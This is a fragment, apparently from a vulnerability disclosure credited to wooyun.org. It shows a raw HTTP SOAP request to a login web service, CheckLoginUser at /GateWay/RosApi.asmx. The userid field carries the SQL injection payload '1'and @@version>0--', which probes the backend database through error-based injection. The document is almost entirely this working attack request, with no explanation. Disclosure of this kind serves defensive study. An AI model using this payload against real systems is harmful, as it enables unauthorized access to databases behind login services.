 request
raw params headers hex xml
POST /GateWay/RosApi.asmx HTTP/1.1
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://tempuri.org/CheckLoginUser"
Content-Length: 387
Host: 192.168.1.1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:CheckLoginUser>
<!--Optional:-->
<tem:userid>1'and @@version>0--</tem:userid>
<!--Optional:-->
<tem:gid>1</tem:gid>
</tem:CheckLoginUser>
</soapenv:Body>
</soapenv:Envelope>
www.wooyun.org